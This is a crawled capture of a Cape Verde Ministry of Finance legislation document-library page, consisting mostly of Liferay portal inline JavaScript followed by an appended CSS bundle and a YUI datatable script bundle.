"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId":"146348","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":"/document_library/search"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary","viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3ddescriptive","label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("xvkb",new Component.default(context,
"#xvkb"),destroyConfig);else Liferay.component("xvkb",new Component.default(context),destroyConfig)});else if(false)Liferay.component("xvkb",new Component.default(context,"#xvkb"),destroyConfig);else Liferay.component("xvkb",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_submitForm(curParam,cur){var form=AUI.$(document.gszj__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3D8EIu5Yg5",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd":["add_dynamic"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":["{folderId}"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId":["89129"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action":["/document_library/edit_file_entry"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",
resourceUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146348",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect).*(folderId\x3d146348)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",plugins:plugins})).render();searchContainer.updateDataStore(["1252437","1738911","1436520","146550","146367","146573","146509","2154201","2312676","2744189"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();
Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dEfBzI0UT",downloadEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146348",
folders:{defaultParentFolderId:"146348",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId\x3d146348",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview"),repositories:[{id:"89129",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1",
scopeGroupId:89129,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d%7BfolderId%7D\x26p_auth\x3dEfBzI0UT",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_browseBy\x3dfile-entry-type"}),{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"});var changeScopeHandles=function(event){documentLibrary.destroy();
Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768611678865" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-modal/assets/skins/sam/aui-modal.css&/o/frontend-js-web/aui/resize-base/assets/skins/sam/resize-base.css&/o/frontend-js-web/aui/aui-alert/assets/skins/sam/aui-alert.css
body_size: 4226
content:
.modal-content{overflow:hidden}.modal-dialog{position:fixed}.modal-dialog-hidden{display:none}.modal-footer .btn-toolbar{margin-left:0}.modal-footer .btn-toolbar>.btn:first-child{margin-left:0}@media(max-width:768px){.modal-dialog{width:97%}}#yui3-css-stamp.skin-sam-aui-modal{display:none}.yui3-resize,.yui3-resize-wrapper{z-index:0;zoom:1}.yui3-resize-handle{position:absolute;display:block;z-index:100;zoom:1}.yui3-resize-proxy{position:absolute;border:1px dashed #000;position:absolute;z-index:10000}.yui3-resize-hidden-handles .yui3-resize-handle{opacity:0;filter:alpha(opacity=0)}.yui3-resize-handle-t,.yui3-resize-handle-b{width:100%;left:0;height:6px}.yui3-resize-handle-l,.yui3-resize-handle-r{height:100%;top:0;width:6px}.yui3-resize-handle-t{cursor:n-resize;top:0}.yui3-resize-handle-b{cursor:s-resize;bottom:0}.yui3-resize-handle-l{cursor:w-resize;left:0}.yui3-resize-handle-r{cursor:e-resize;right:0}.yui3-resize-handle-inner{position:absolute;zoom:1}@media only screen and (min-device-width :320px) and (max-device-width :480px){.yui3-resize-handle-inner:after{content:"";width:40px;height:40px;position:absolute}.yui3-resize-handle-inner-r,.yui3-resize-handle-inner-l,.yui3-resize-handle-inner-t,.yui3-resize-handle-inner-b,.yui3-resize-handle-inner-tr,.yui3-resize-handle-inner-br,.yui3-resize-handle-inner-tl,.yui3-resize-handle-inner-bl{overflow:visible !important}.yui3-resize-handle-inner-r:after{top:-12px;right:0}.yui3-resize-handle-inner-l:after{top:-12px;left:0}.yui3-resize-handle-inner-t:after{top:0;left:-12px}.yui3-resize-handle-inner-b:after{bottom:0;left:-12px}.yui3-resize-handle-inner-tr:after{top:0;right:0}.yui3-resize-handle-inner-br:after{bottom:0;right:0}.yui3-resize-handle-inner-tl:after{top:0;left:0}.yui3-resize-handle-inner-bl:after{bottom:0;left:0}}@media only screen and (min-device-width :768px) and (max-device-width :1024px){.yui3-resize-handle-inner:after{content:"";width:30px;height:30px;position:absolute}.yui3-resize-handle-inner-r,.yui3-resize-handle-inner-l,.yui3-resize-handle-inner-t,.yui3-resize-handle-inner-b,.yui3-resize-handle-inner-tr,.yui3-resize-handle-inner-br,.yui3-resize-handle-inner-tl,.yui3-resize-handle-inner-bl{overflow:visible !important}.yui3-resize-handle-inner-r:after{top:-6px;right:0}.yui3-resize-handle-inner-l:after{top:-6px;left:0}.yui3-resize-handle-inner-t:after{top:0;left:-6px}.yui3-resize-handle-inner-b:after{bottom:0;left:-6px}.yui3-resize-handle-inner-tr:after{top:0;right:0}.yui3-resize-handle-inner-br:after{bottom:0;right:0}.yui3-resize-handle-inner-tl:after{top:0;left:0}.yui3-resize-handle-inner-bl:after{bottom:0;left:0}}.yui3-resize-handle-inner-t,.yui3-resize-handle-inner-b{margin-left:-8px;left:50%}.yui3-resize-handle-inner-l,.yui3-resize-handle-inner-r{margin-top:-8px;top:50%}.yui3-resize-handle-inner-t{top:-4px}.yui3-resize-handle-inner-b{bottom:-4px}.yui3-resize-handle-inner-l{left:-4px}.yui3-resize-handle-inner-r{right:-4px}.yui3-resize-handle-tr,.yui3-resize-handle-br,.yui3-resize-handle-tl,.yui3-resize-handle-bl{height:15px;width:15px;z-index:200}.yui3-resize-handle-tr{cursor:ne-resize;top:0;right:0}.yui3-resize-handle-tl{cursor:nw-resize;top:0;left:0}.yui3-resize-handle-br{cursor:se-resize;bottom:0;right:0}.yui3-resize-handle-bl{cursor:sw-resize;bottom:0;left:0}.yui3-resize-handle-inner-r,.yui3-resize-handle-inner-l,.yui3-resize-handle-inner-t,.yui3-resize-handle-inner-b,.yui3-resize-handle-inner-tr,.yui3-resize-handle-inner-br,.yui3-resize-handle-inner-tl,.yui3-resize-handle-inner-bl{background-repeat:no-repeat;background:url(/o/frontend-js-web/aui/resize-base/assets/skins/sam/arrows.png) no-repeat 0 0;display:block;height:15px;overflow:hidden;text-indent:-99999em;width:15px}.yui3-resize-handle-inner-br{background-position:-30px 0;bottom:-2px;right:-2px}.yui3-resize-handle-inner-tr{background-position:-58px 0;bottom:0;right:-2px}.yui3-resize-handle-inner-bl{background-position:-75px 0;bottom:-2px;right:-2px}.yui3-resize-handle-inner-tl{background-position:-47px 0;bottom:0;right:-2px}.yui3-resize-handle-inner-b,.yui3-resize-handle-inner-t{background-position:-15px 0}#yui3-css-stamp.skin-sam-resize-base{display:none}.alert-hidden{display:none}#yui3-css-stamp.skin-sam-aui-alert{display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/datatable-table/datatable-table-min.js&/o/frontend-js-web/aui/datatable-base/datatable-base-min.js&/o/frontend-js-web/aui/aui-datatable-body/aui-datatable-body-min.js&/o/frontend-js-web/aui/aui-datatable-core/aui-datatable-core-min.js&/o/frontend-js-web/liferay/search_container.js&/o/frontend-js-web/aui/aui-data-set-deprecated/aui-data-set-deprecated-min.js&/o/frontend-js-web/aui/aui-progressbar/aui-progressbar-min.js&/o/frontend-js-web/aui/aui-template-deprecated/aui-template-deprecated-min.js&/o/frontend-js-web/aui/history-base/history-base-min.js&/o/frontend-js-web/aui/history-hash/history-hash-min.js&/o/frontend-js-web/aui/querystring-parse-simple/querystring-parse-simple-min.js&/o/frontend-js-web/aui/history-html5/history-html5-min.js&/o/frontend-js-web/liferay/history.js&/o/frontend-js-web/liferay/history_html5.js&/o/frontend-js-web/liferay/history_manager.js
body_size: 38866
content:
YUI.add("datatable-table",function(e,t){var n=e.Array,r=e.Lang,i=r.sub,s=r.isArray,o=r.isFunction;e.namespace("DataTable").TableView=e.Base.create("table",e.View,[],{CAPTION_TEMPLATE:'<caption class="{className}"></caption>',TABLE_TEMPLATE:'<table cellspacing="0" class="{className}"></table>',getCell:function(){return this.body&&this.body.getCell&&this.body.getCell.apply(this.body,arguments)},getClassName:function(){var t=this.host,r=t&&t.constructor.NAME||this.constructor.NAME;return t&&t.getClassName?t.getClassName.apply(t,arguments):e.ClassNameManager.getClassName.apply(e.ClassNameManager,[r].concat(n(arguments,0,!0)))},getRecord:function(){return this.body&&this.body.getRecord&&this.body.getRecord.apply(this.body,arguments)},getRow:function(){return this.body&&this.body.getRow&&this.body.getRow.apply(this.body,arguments)},_afterSummaryChange:function(e){this._uiSetSummary(e.newVal)},_afterCaptionChange:function(e){this._uiSetCaption(e.newVal)},_afterWidthChange:function(e){this._uiSetWidth(e.newVal)},_bindUI:function(){var t;this._eventHandles||(t=e.bind("_relayAttrChange",this),this._eventHandles=this.after({columnsChange:t,modelListChange:t,summaryChange:e.bind("_afterSummaryChange",this),captionChange:e.bind("_afterCaptionChange",this),widthChange:e.bind("_afterWidthChange",this)}))},_createTable:function(){return e.Node.create(i(this.TABLE_TEMPLATE,{className:this.getClassName("table")})).empty()},_defRenderBodyFn:function(e){e.view.render()},_defRenderFooterFn:function(e){e.view.render()},_defRenderHeaderFn:function(e){e.view.render()},_defRenderTableFn:function(t){var n=this.get("container"),r=this.getAttrs();this.tableNode||(this.tableNode=this._createTable()),r.host=this.get("host")||this,r.table=this,r.container=this.tableNode,this._uiSetCaption(this.get("caption")),this._uiSetSummary(this.get("summary")),this._uiSetWidth(this.get("width"));if(this.head||t.headerView)this.head||(this.head=new t.headerView(e.merge(r,t.headerConfig))),this.fire("renderHeader",{view:this.head});if(this.foot||t.footerView)this.foot||(this.foot=new t.footerView(e.merge(r,t.footerConfig))),this.fire("renderFooter",{view:this.foot});r.columns=this.displayColumns;if(this.body||t.bodyView)this.body||(this.body=new t.bodyView(e.merge(r,t.bodyConfig))),this.fire("renderBody",{view:this.body});n.contains(this.tableNode)||n.append(this.tableNode),this._bindUI()},destructor:function(){this.head&&this.head.destroy&&this.head.destroy(),delete this.head,this.foot&&this.foot.destroy&&this.foot.destroy(),delete this.foot,this.body&&this.body.destroy&&this.body.destroy(),delete this.body,this._eventHandles&&(this._eventHandles.detach(),delete this._eventHandles),this.tableNode&&this.tableNode.remove().destroy(!0)},_extractDisplayColumns:function(){function n(e){var r,i,o;for(r=0,i=e.length;r<i;++r)o=e[r],s(o.children)?n(o.children):t.push(o)}var e=this.get("columns"),t=[];e&&n(e),this.displayColumns=t},_initEvents:function(){this.publish({renderTable:{defaultFn:e.bind("_defRenderTableFn",this)},renderHeader:{defaultFn:e.bind("_defRenderHeaderFn",this)},renderBody:{defaultFn:e.bind("_defRenderBodyFn",this)},renderFooter:{defaultFn:e.bind("_defRenderFooterFn",this)}})},initializer:function(e){this.host=e.host,this._initEvents(),this._extractDisplayColumns(),this.after("columnsChange",this._extractDisplayColumns,this)},_relayAttrChange:function(e){var t=e.attrName,n=e.newVal;this.head&&this.head.set(t,n),this.foot&&this.foot.set(t,n),this.body&&(t==="columns"&&(n=this.displayColumns),this.body.set(t,n))},render:function(){return this.get("container")&&this.fire("renderTable",{headerView:this.get("headerView"),headerConfig:this.get("headerConfig"),bodyView:this.get("bodyView"),bodyConfig:this.get("bodyConfig"),footerView:this.get("footerView"),footerConfig:this.get("footerConfig")}),this},_uiSetCaption:function(t){var n=this.tableNode,r=this.captionNode;t?(r||(this.captionNode=r=e.Node.create(i(this.CAPTION_TEMPLATE,{className:this.getClassName("caption")})),n.prepend(this.captionNode)),r.setHTML(t)):r&&(r.remove(!0),delete this.captionNode)},_uiSetSummary:function(e){e?this.tableNode.setAttribute("summary",e):this.tableNode.removeAttribute("summary")},_uiSetWidth:function(e){var t=this.tableNode;t.setStyle("width",e?this.get("container").get("offsetWidth")-(parseInt(t.getComputedStyle("borderLeftWidth"),10)||0)-(parseInt(t.getComputedStyle("borderLeftWidth"),10)||0)+"px":""),t.setStyle("width",e)},_validateView:function(e){return o(e)&&e.prototype.render}},{ATTRS:{columns:{validator:s},width:{value:"",validator:r.isString},headerView:{value:e.DataTable.HeaderView,validator:"_validateView"},footerView:{validator:"_validateView"},bodyView:{value:e.DataTable.BodyView,validator:"_validateView"}}})},"patched-v3.18.1",{requires:["datatable-core","datatable-head","datatable-body","view","classnamemanager"]});
